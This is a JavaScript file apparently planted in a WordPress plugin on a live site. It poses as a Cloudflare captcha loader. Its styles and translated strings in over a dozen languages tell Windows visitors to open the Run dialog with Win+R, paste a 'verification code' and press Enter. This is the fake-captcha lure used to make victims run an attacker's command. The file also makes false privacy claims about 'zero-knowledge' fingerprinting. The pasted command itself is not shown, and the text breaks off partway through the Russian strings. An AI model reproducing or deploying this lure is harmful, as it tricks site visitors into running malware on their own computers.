

--- FILE ---
content_type: text/javascript
request_url: https://webammi.org/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26154
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
